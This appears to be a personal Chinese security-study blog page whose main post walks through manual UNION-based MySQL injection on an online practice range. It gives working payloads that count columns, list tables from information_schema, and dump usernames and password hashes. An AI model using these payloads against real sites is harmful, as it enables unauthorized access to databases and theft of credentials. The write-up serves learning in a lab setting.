<meta property="og:title" content="菜逼的学习笔记~">
<meta property="og:url" content="http://yoursite.com/index.html">
<meta property="og:site_name" content="菜逼的学习笔记~">
<meta property="og:description" content="自学真TM难~    T.T">
<meta property="og:locale" content="zh_CN">
<meta property="article:author" content="Fym">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="http://yoursite.com/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome: true,
    isPost: false
  };
</script>

  <title>菜逼的学习笔记~</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-meta">

    <div>
      <a href="/" class="brand" rel="start">
        <span class="logo-line-before"><i></i></span>
        <span class="site-title">菜逼的学习笔记~</span>
        <span class="logo-line-after"><i></i></span>
      </a>
    </div>
  </div>

  <div class="site-nav-toggle">
    <div class="toggle" aria-label="切换导航栏">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>
</div>


<nav class="site-nav">
  
  <ul id="menu" class="menu">
        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="fa fa-fw fa-home"></i>首页</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="fa fa-fw fa-archive"></i>归档</a>

  </li>
  </ul>

</nav>
</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          

          <div class="content">
            

  <div class="posts-expand">
        
  
  
  <article itemscope itemtype="http://schema.org/Article" class="post-block home" lang="zh-CN">
    <link itemprop="mainEntityOfPage" href="http://yoursite.com/2019/12/24/SQL%E6%B3%A8%E5%85%A5-%E4%B8%80-mysql%E6%89%8B%E5%B7%A5%E6%B3%A8%E5%85%A5%E6%BC%8F%E9%93%9C/">

    <span hidden itemprop="author" itemscope itemtype="http://schema.org/Person">
      <meta itemprop="image" content="/images/avatar.gif">
      <meta itemprop="name" content="Fym">
      <meta itemprop="description" content="自学真TM难~    T.T">
    </span>

    <span hidden itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="菜逼的学习笔记~">
    </span>
      <header class="post-header">
        <h1 class="post-title" itemprop="name headline">
          
            <a href="/2019/12/24/SQL%E6%B3%A8%E5%85%A5-%E4%B8%80-mysql%E6%89%8B%E5%B7%A5%E6%B3%A8%E5%85%A5%E6%BC%8F%E9%93%9C/" class="post-title-link" itemprop="url">SQL注入(一)-mysql手工注入漏铜</a>
        </h1>

        <div class="post-meta">
            <span class="post-meta-item">
              <span class="post-meta-item-icon">
                <i class="fa fa-calendar-o"></i>
              </span>
              <span class="post-meta-item-text">发表于</span>
              

              <time title="创建时间：2019-12-24 22:08:48 / 修改时间：22:34:53" itemprop="dateCreated datePublished" datetime="2019-12-24T22:08:48+08:00">2019-12-24</time>
            </span>

          

        </div>
      </header>

    
    
    
    <div class="post-body" itemprop="articleBody">

      
          <h2 id="一、Mysql介绍"><a href="#一、Mysql介绍" class="headerlink" title="一、Mysql介绍"></a>一、Mysql介绍</h2><blockquote>
<p>MySQL 是最流行的关系型数据库管理系统，已被Oracle 收购，推荐使用Maria DB,MariaDB是一个采用Maria存储引擎的MySQL分支版本.</p>
</blockquote>
<p>本章用到的函数以及关键字：</p>
<ul>
<li>database()      //查看当前数据库名称</li>
<li>union关键字     //联合查询</li>
<li>order by   //排序</li>
<li>group_concat() //合并结果集</li>
<li>limi //常用与分页</li>
</ul>
<h2 id="二、漏洞原理"><a href="#二、漏洞原理" class="headerlink" title="二、漏洞原理"></a>二、漏洞原理</h2><p>WEB后台对前端提交到后台的用户输入参数没有做限制，将会导致此漏洞。</p>
<h3 id="举例"><a href="#举例" class="headerlink" title="举例"></a>举例</h3><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br></pre></td><td class="code"><pre><span class="line">预想中的用户输入：</span><br><span class="line">    1. 前端提交查询一条编号是1的新闻</span><br><span class="line">    2. 此时浏览器发出</span><br><span class="line">        http:\\xxx.com?id&#x3D;1</span><br><span class="line">    3. 后台程序接收到后,取到id对应的1,开始拼装SQL语句</span><br><span class="line">        select title,content  from news where id  &#x3D; 1 &#x2F;&#x2F; 此时的这个1是从前端获取的</span><br><span class="line">    4. 后端返回前端 新闻 内容</span><br><span class="line">恶意用户输入(此时想知道数据库名称）：</span><br><span class="line">    1. 既然后端未对前端做任何处理,就表示前端可以控制整个查询语句</span><br><span class="line">    2. 前端构造恶意id的值</span><br><span class="line">        http:\\xxx.com?id&#x3D;-1 union select 1,(database()),3</span><br><span class="line">    3. 此时后台拼装的SQL查询语句就是</span><br><span class="line">        select title,content  from news where id  &#x3D; -1 union select 1,(database()),3</span><br><span class="line">    4. 得到结果当前数据库名称</span><br></pre></td></tr></table></figure>

<h2 id="三、靶场实战"><a href="#三、靶场实战" class="headerlink" title="三、靶场实战"></a>三、靶场实战</h2><blockquote>
<p>此处使用的 <strong>墨者学院</strong> 的在线靶场</p>
</blockquote>
<h3 id="1-开启靶场"><a href="#1-开启靶场" class="headerlink" title="1. 开启靶场"></a>1. 开启靶场</h3><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">懒得截图了，入门-&gt;web安全-&gt;SQL注入-&gt;SQL手工注入漏洞测试(MySQL数据库)</span><br></pre></td></tr></table></figure>

<h3 id="2-寻找注入点"><a href="#2-寻找注入点" class="headerlink" title="2. 寻找注入点"></a>2. 寻找注入点</h3><p><img src="../img/SQL%E6%B3%A8%E5%85%A5(%E4%B8%80)-%E6%89%8B%E5%B7%A5%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9Emysql.png" alt="SQL注入(一)-手工注入漏洞mysql.png"></p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">图中箭头所指处为注入点</span><br></pre></td></tr></table></figure>

<h3 id="3-判断注入类型"><a href="#3-判断注入类型" class="headerlink" title="3. 判断注入类型"></a>3. 判断注入类型</h3><p><img src="../img/SQL%E6%B3%A8%E5%85%A5(%E4%B8%80)-%E5%88%A4%E6%96%AD%E6%B3%A8%E5%85%A5%E7%B1%BB%E5%9E%8B.png" alt="判断注入类型"></p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br></pre></td><td class="code"><pre><span class="line">基本套路就是看页面显示</span><br><span class="line">    1. id &#x3D; 1&#39;  &#x2F;&#x2F;页面显示空白没有格式  可能是数据库报错，但是没有回显</span><br><span class="line">    2. and 1 &#x3D; 2 和  and  1 &#x3D; 1 &#x2F;&#x2F;查看页面是否只有格式没有数据</span><br></pre></td></tr></table></figure>

<h3 id="4-获取目标后台的SQL语句中的select-查询了多少个字段"><a href="#4-获取目标后台的SQL语句中的select-查询了多少个字段" class="headerlink" title="4. 获取目标后台的SQL语句中的select 查询了多少个字段"></a>4. 获取目标后台的SQL语句中的select 查询了多少个字段</h3><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br></pre></td><td class="code"><pre><span class="line">目的：在联合查询时需要用到</span><br><span class="line">使用 order by 1 </span><br><span class="line">        </span><br><span class="line">    order by   &#x2F;&#x2F; 是用来结果集排序的</span><br><span class="line">    order by 1 &#x2F;&#x2F; 表示 对结果集 也就是根据 select 所查询的字段中的第一个进行排序</span><br><span class="line">    假设：</span><br><span class="line">        select a,b,c,d from xxx id &#x3D; 1 </span><br><span class="line">               1 2 3 4</span><br><span class="line">    此时order by 后面就可以写  1 2 3 4 ,表示根据对应的字段来排序</span><br><span class="line">    select a,b,c,d from xxx order by 1 &#x2F;&#x2F;表示根据对应的字段a来排序</span><br><span class="line">    select a,b,c,d from xxx order by 2 &#x2F;&#x2F;表示根据对应的字段b来排序</span><br><span class="line">    ...</span><br><span class="line"></span><br><span class="line">    当order by 后面的数字没有对应的列时，就会报错，有些报错会提示出来“没有对应的列”</span><br><span class="line">    所以，只需要一直加到页面报错或者不显示内容时，此时的数字-1就是我们猜解出来的字段数</span><br></pre></td></tr></table></figure>
<p><img src="../img/SQL%E6%B3%A8%E5%85%A5(%E4%B8%80)-%E7%8C%9C%E8%A7%A3%E5%AD%97%E6%AE%B5%E6%95%B0.png" alt="猜解字段数"></p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">http:&#x2F;&#x2F;219.153.49.228:40947&#x2F;new_list.php?id&#x3D;1 orde by 5</span><br></pre></td></tr></table></figure>

<h3 id="5-使用联合查询，查看页面是那个字段在显示数据"><a href="#5-使用联合查询，查看页面是那个字段在显示数据" class="headerlink" title="5. 使用联合查询，查看页面是那个字段在显示数据"></a>5. 使用联合查询，查看页面是那个字段在显示数据</h3><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br></pre></td><td class="code"><pre><span class="line">目的：用于将我们要查询的内容展示在页面上</span><br><span class="line">使用 union select 1,2,3,4</span><br><span class="line"></span><br><span class="line">    union           &#x2F;&#x2F;是用来连接两个查询语句并将结果集合并在一起且去重</span><br><span class="line">    如： select a,b,c from xxx union select 1,2,3,4</span><br><span class="line">    </span><br><span class="line">    union select 1,2,3,4   &#x2F;&#x2F;后面select 表示查询1,2,3,4  不用跟from 后面内容</span><br><span class="line">    这里的1,2,3,4 就是上面order by才出来的数字</span><br><span class="line"></span><br><span class="line">    假设目标站点sql：</span><br><span class="line">        select a,b,c,d from xxx id &#x3D; 1</span><br><span class="line">    通过我们构造方法后：</span><br><span class="line">        select a,b,c,d from xxx id &#x3D; 1 union select 1,2,3,4</span><br></pre></td></tr></table></figure>
<blockquote>
<p>后端的执行结果(我们是看不到的)</p>
</blockquote>
<table>
<thead>
<tr>
<th align="center">a</th>
<th align="center">b</th>
<th align="center">c</th>
<th align="center">d</th>
</tr>
</thead>
<tbody><tr>
<td align="center">A</td>
<td align="center">B</td>
<td align="center">C</td>
<td align="center">D</td>
</tr>
<tr>
<td align="center">1</td>
<td align="center">2</td>
<td align="center">3</td>
<td align="center">4</td>
</tr>
</tbody></table>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br></pre></td><td class="code"><pre><span class="line">1. 大写字母是union前面id&#x3D;1的查询语句查询出来的数据</span><br><span class="line">2. 数字是union后面查询语句查出来的数据，因为没有写表，所以就是1,2,3,4</span><br><span class="line">3. 此时页面应该是没有任何变化的，因为后端会从直接结果里面取第一条出来，所以此时可以想办法让数据只有union后面的查询语句，就是让union前面的查询语句的查询结果为空</span><br><span class="line">4. 在union前面可以加 and 1 &#x3D; 2 让第一条语句一直为false  或者  把id的值等于一个不存在值</span><br><span class="line">5. 构造后代码：-1 union select 1,2,3,4    </span><br><span class="line">6. 此时来查看效果</span><br></pre></td></tr></table></figure>
<p><img src="../img/SQL%E6%B3%A8%E5%85%A5(%E4%B8%80)-union%E8%81%94%E5%90%88%E6%9F%A5%E8%AF%A21.png" alt="union联合查询1"></p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">此时可以看到2,3位置的数据可以被显示出来,那我们就在2,3任选一处继续 &#x2F;&#x2F;union 1,2,3,4,</span><br></pre></td></tr></table></figure>

<h3 id="6-使用联合查询，查询数据"><a href="#6-使用联合查询，查询数据" class="headerlink" title="6. 使用联合查询，查询数据"></a>6. 使用联合查询，查询数据</h3><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br></pre></td><td class="code"><pre><span class="line">目的：获取最终数据，账号和密码，进而登录系统获取key</span><br><span class="line"></span><br><span class="line">在union 后面的查询中使用子查询</span><br><span class="line"></span><br><span class="line">    例如：</span><br><span class="line">        获取数据库信息 </span><br><span class="line">        -1 union select 1,2,(select database()),4  &#x2F;&#x2F;此处把3 替换成一个子查询语句,子查询结果集只能是一个单独的结果集</span><br><span class="line">        或者</span><br><span class="line">        -1 union select 1,2,(database()),4 </span><br><span class="line">        &#x2F;&#x2F;database()是一个数据库自带函数</span><br></pre></td></tr></table></figure>

<blockquote>
<ol>
<li>获取数据库名称</li>
</ol>
</blockquote>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">payload: http:&#x2F;&#x2F;219.153.49.228:40947&#x2F;new_list.php?id&#x3D;-1 union select 1,2,(database()),4</span><br></pre></td></tr></table></figure>

<p><img src="../img/SQL%E6%B3%A8%E5%85%A5(%E4%B8%80)-%E8%8E%B7%E5%8F%96%E6%95%B0%E6%8D%AE%E5%BA%93%E5%90%8D%E7%A7%B0.png" alt="获取数据库名称"></p>
<blockquote>
<ol start="2">
<li>获取当前数据库所有表</li>
</ol>
</blockquote>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br></pre></td><td class="code"><pre><span class="line">payload: http:&#x2F;&#x2F;219.153.49.228:40947&#x2F;new_list.php?id&#x3D;-1 union select 1,2,(select group_concat(table_name) from information_schema.tables where table_schema &#x3D; database()),4</span><br><span class="line"></span><br><span class="line">select table_name from information_schema.tables where table_schema&#x3D;database() 解释：</span><br><span class="line">Mysql数据库中有一个库是专门存储元数据等相关数据的库，可以通过这个库来查询我们想要的信息，比如：</span><br><span class="line">tables  &#x2F;&#x2F;这张表保存了 mysql库中所有的数据库和库对应的表信息</span><br><span class="line">columns &#x2F;&#x2F;这张表保存了 mysql表中所有的元数据等信息</span><br><span class="line">此时的意思就是我要查询information_schema.tables这个表中table_schema这个字段是database()获取到的当前数据库名称的所有表名</span><br><span class="line"></span><br><span class="line">详细去百度搜索</span><br></pre></td></tr></table></figure>

<p><img src="../img/SQL%E6%B3%A8%E5%85%A5(%E4%B8%80)-%E8%8E%B7%E5%8F%96%E6%95%B0%E6%8D%AE%E5%BA%93%E8%A1%A8%E5%90%8D.png" alt="获取数据库表名"></p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br></pre></td><td class="code"><pre><span class="line">结果：</span><br><span class="line">StormGroup_member</span><br><span class="line">notice</span><br></pre></td></tr></table></figure>

<blockquote>
<ol start="3">
<li>获取数据某个表所有字段(元数据)</li>
</ol>
</blockquote>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br></pre></td><td class="code"><pre><span class="line"></span><br><span class="line">payload: http:&#x2F;&#x2F;219.153.49.228:46485&#x2F;new_list.php?id&#x3D;-1 union select 1,2,(select group_concat(column_name) from information_schema.columns where table_name &#x3D; &quot;StormGroup_member&quot;),4</span><br><span class="line">大致意思同上</span><br><span class="line">只是表换成了columns</span><br><span class="line">同时指定了一个明确的表名,是通过上一步获取到的表明中的一个</span><br></pre></td></tr></table></figure>

<p><img src="../img/SQL%E6%B3%A8%E5%85%A5(%E4%B8%80)-%E8%8E%B7%E5%8F%96%E8%A1%A8%E5%85%83%E6%95%B0%E6%8D%AE.png" alt="获取表字段名"></p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br></pre></td><td class="code"><pre><span class="line"></span><br><span class="line">结果：</span><br><span class="line">id</span><br><span class="line">name            &#x2F;&#x2F;我猜是用户名</span><br><span class="line">password        &#x2F;&#x2F;我猜是密码</span><br><span class="line">status</span><br></pre></td></tr></table></figure>

<blockquote>
<ol start="4">
<li>获取对应字段数据</li>
</ol>
</blockquote>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br></pre></td><td class="code"><pre><span class="line">payload: http:&#x2F;&#x2F;219.153.49.228:46485&#x2F;new_list.php?id&#x3D;-1 union select 1,2,(select group_concat(name,&#39;-&#39;,password) from StormGroup_member),4</span><br><span class="line"></span><br><span class="line">此时表名有了 StormGroup_member  要查的字段也有了 name,password</span><br><span class="line">只需要将SQL查询直接带入就可以了</span><br></pre></td></tr></table></figure>
<p><img src="../img/SQL%E6%B3%A8%E5%85%A5(%E4%B8%80)-%E8%8E%B7%E5%8F%96%E8%B4%A6%E5%8F%B7%E5%92%8C%E5%AF%86%E7%A0%81.png" alt="获取表字段名"></p>
<h3 id="7-MD5解密"><a href="#7-MD5解密" class="headerlink" title="7. MD5解密"></a>7. MD5解密</h3><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">不做记录</span><br></pre></td></tr></table></figure>

<h3 id="8-登录系统，获取Key"><a href="#8-登录系统，获取Key" class="headerlink" title="8. 登录系统，获取Key"></a>8. 登录系统，获取Key</h3><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">不做记录</span><br></pre></td></tr></table></figure>

<h2 id="最后总结"><a href="#最后总结" class="headerlink" title="最后总结"></a>最后总结</h2><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line">没啥好总结的， 就是普通SQL查询语句的应用，会SQL就可以了</span><br><span class="line">古德拜~</span><br></pre></td></tr></table></figure>

      
    </div>

    
    
    
      <footer class="post-footer">
        <div class="post-eof"></div>
      </footer>
  </article>
  
  
  

        
  
  
  <article itemscope itemtype="http://schema.org/Article" class="post-block home" lang="zh-CN">
    <link itemprop="mainEntityOfPage" href="http://yoursite.com/2019/12/20/%E8%AE%B0%E5%BD%95%E5%AD%A6%E4%B9%A0%E5%92%8C%E7%94%9F%E6%B4%BB/">

    <span hidden itemprop="author" itemscope itemtype="http://schema.org/Person">
      <meta itemprop="image" content="/images/avatar.gif">
      <meta itemprop="name" content="Fym">
      <meta itemprop="description" content="自学真TM难~    T.T">
    </span>

    <span hidden itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="菜逼的学习笔记~">
    </span>
      <header class="post-header">
        <h1 class="post-title" itemprop="name headline">
          
            <a href="/2019/12/20/%E8%AE%B0%E5%BD%95%E5%AD%A6%E4%B9%A0%E5%92%8C%E7%94%9F%E6%B4%BB/" class="post-title-link" itemprop="url">记录学习笔记和生活</a>
        </h1>

        <div class="post-meta">
            <span class="post-meta-item">
              <span class="post-meta-item-icon">
                <i class="fa fa-calendar-o"></i>
              </span>
              <span class="post-meta-item-text">发表于</span>

              <time title="创建时间：2019-12-20 22:01:28" itemprop="dateCreated datePublished" datetime="2019-12-20T22:01:28+08:00">2019-12-20</time>
            </span>
              <span class="post-meta-item">
                <span class="post-meta-item-icon">
                  <i class="fa fa-calendar-check-o"></i>
                </span>
                <span class="post-meta-item-text">更新于</span>
                <time title="修改时间：2019-12-24 23:45:10" itemprop="dateModified" datetime="2019-12-24T23:45:10+08:00">2019-12-24</time>
              </span>

          

        </div>
      </header>

    
    
    
    <div class="post-body" itemprop="articleBody">

      
          <p>以此博客记录从0学起的笔记，也是督促自己要学习</p>
<p>2020年学习目录清单</p>
<ul>
<li>编程语言<ul>
<li>C语言</li>
<li>python</li>
<li>java</li>
</ul>
</li>
<li>网络安全学习<ul>
<li>WEB安全</li>
<li>内网安全</li>
</ul>
</li>
<li>英语</li>
</ul>
<p>希望在2021年1月1日再看时能有不一样东西</p>

      
    </div>

    
    
    
      <footer class="post-footer">
        <div class="post-eof"></div>
      </footer>
  </article>
  
  
  

  </div>

  



          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
    let activeClass = CONFIG.comments.activeClass;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
          
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          文章目录
        </li>
        <li class="sidebar-nav-overview">
          站点概览
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
  <p class="site-author-name" itemprop="name">Fym</p>
  <div class="site-description" itemprop="description">自学真TM难~    T.T</div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
          <span class="site-state-item-count">2</span>
          <span class="site-state-item-name">日志</span>
        </a>
      </div>
      <div class="site-state-item site-state-tags">
            <a href="/tags/">
        <span class="site-state-item-count">2</span>
        <span class="site-state-item-name">标签</span></a>
      </div>
  </nav>
</div>



      </div>

    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2019</span>
  <span class="with-love">
    <i class="fa fa-user"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">Fym</span>
</div>
  <div class="powered-by">由 <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> 强力驱动 v4.1.1
  </div>
  <span class="post-meta-divider">|</span>
  <div class="theme-info">主题 – <a href="https://pisces.theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Pisces</a> v7.6.0
  </div>

        








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/pisces.js"></script>


<script src="/js/next-boot.js"></script>




  















  

  

</body>
</html>
---- css/main.css ----
html {
  line-height: 1.15; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
}
body {
  margin: 0;
}
main {
  display: block;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
hr {
  box-sizing: content-box; /* 1 */
  height: 0; /* 1 */
  overflow: visible; /* 2 */
}
pre {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}
a {
  background: transparent;
}
abbr[title] {
  border-bottom: none; /* 1 */
  text-decoration: underline; /* 2 */
  text-decoration: underline dotted; /* 2 */
}
b,
strong {
  font-weight: bolder;
}
code,
kbd,
samp {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sub {
  bottom: -0.25em;
}
sup {
  top: -0.5em;
}
img {
  border-style: none;
}
button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-size: 100%; /* 1 */
  line-height: 1.15; /* 1 */
  margin: 0; /* 2 */
}
button,
input {
/* 1 */
  overflow: visible;
}
button,
select {
/* 1 */
  text-transform: none;
}
button,
[type='button'],
[type='reset'],
[type='submit'] {
  -webkit-appearance: button;
}
button::-moz-focus-inner,
[type='button']::-moz-focus-inner,
[type='reset']::-moz-focus-inner,
[type='submit']::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
button:-moz-focusring,
[type='button']:-moz-focusring,
[type='reset']:-moz-focusring,
[type='submit']:-moz-focusring {
  outline: 1px dotted ButtonText;
}
fieldset {
  padding: 0.35em 0.75em 0.625em;
}
legend {
  box-sizing: border-box; /* 1 */
  color: inherit; /* 2 */
  display: table; /* 1 */
  max-width: 100%; /* 1 */
  padding: 0; /* 3 */
  white-space: normal; /* 1 */
}
progress {
  vertical-align: baseline;
}
textarea {
  overflow: auto;
}
[type='checkbox'],
[type='radio'] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}
[type='number']::-webkit-inner-spin-button,
[type='number']::-webkit-outer-spin-button {
  height: auto;
}
[type='search'] {
  outline-offset: -2px; /* 2 */
  -webkit-appearance: textfield; /* 1 */
}
[type='search']::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-file-upload-button {
  font: inherit; /* 2 */
  -webkit-appearance: button; /* 1 */
}
details {
  display: block;
}
summary {
  display: list-item;
}
template {
  display: none;
}
[hidden] {
  display: none;
}
::selection {
  background: #262a30;
  color: #fff;
}
html,
body {
  height: 100%;
}
body {
  background: #f5f7f9;
  color: #555;
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  font-size: 1em;
  line-height: 2;
}
@media (max-width: 991px) {
  body {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  font-weight: bold;
  line-height: 1.5;
  margin: 20px 0 15px;
}
h1 {
  font-size: 1.5em;
}
h2 {
  font-size: 1.375em;
}
h3 {
  font-size: 1.25em;
}
h4 {
  font-size: 1.125em;
}
h5 {
  font-size: 1em;
}
h6 {
  font-size: 0.875em;
}
p {
  margin: 0 0 20px 0;
}
a,
span.exturl {
  border-bottom: 1px solid #999;
  color: #555;
  outline: 0;
  text-decoration: none;
  overflow-wrap: break-word;
  word-wrap: break-word;
  cursor: pointer;
}
a:hover,
span.exturl:hover {
  border-bottom-color: #222;
  color: #222;
}
iframe,
img,
video {
  display: block;
  margin-left: auto;
  margin-right: auto;
  max-width: 100%;
}
hr {
  background-color: #ddd;
  background-image: repeating-linear-gradient(-45deg, #fff, #fff 4px, transparent 4px, transparent 8px);
  border: 0;
  height: 3px;
  margin: 40px 0;
}
blockquote {
  border-left: 4px solid #ddd;
  color: #666;
  margin: 0;
  padding: 0 15px;
}
blockquote cite::before {
  content: '-';
  padding: 0 5px;
}
dt {
  font-weight: 700;
}
dd {
  margin: 0;
  padding: 0;
}
kbd {
  background-color: #f5f5f5;
  background-image: linear-gradient(#eee, #fff, #eee);
  border: 1px solid #ccc;
  border-radius: 0.2em;
  box-shadow: 0.1em 0.1em 0.2em rgba(0,0,0,0.1);
  font-family: inherit;
  padding: 0.1em 0.3em;
  white-space: nowrap;
}
.table-container {
  -webkit-overflow-scrolling: touch;
  overflow: auto;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
  font-size: 0.875em;
  margin: 0 0 20px 0;
  width: 100%;
}
tbody tr:nth-of-type(odd) {
  background: #f9f9f9;
}
tbody tr:hover {
  background: #f5f5f5;
}
caption,
th,
td {
  font-weight: normal;
  padding: 8px;
  text-align: left;
  vertical-align: middle;
}
th,
td {
  border: 1px solid #ddd;
  border-bottom: 3px solid #ddd;
}
th {
  font-weight: 700;
  padding-bottom: 10px;
}
td {
  border-bottom-width: 1px;
}
.btn {
  background: #fff;
  border: 2px solid #555;
  border-radius: 2px;
  color: #555;
  display: inline-block;
  font-size: 0.875em;
  line-height: 2;
  padding: 0 20px;
  text-decoration: none;
  transition-property: background-color;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.btn:hover {
  background: #222;
  border-color: #222;
  color: #fff;
}
.btn + .btn {
  margin: 0 0 8px 8px;
}
.btn .fa-fw {
  text-align: left;
  width: 1.285714285714286em;
}
.toggle {
  line-height: 0;
}
.toggle .toggle-line {
  background: #fff;
